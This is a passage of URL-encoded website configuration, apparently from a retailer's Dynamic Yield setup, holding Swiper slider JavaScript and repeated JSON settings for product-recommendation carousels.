0%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scr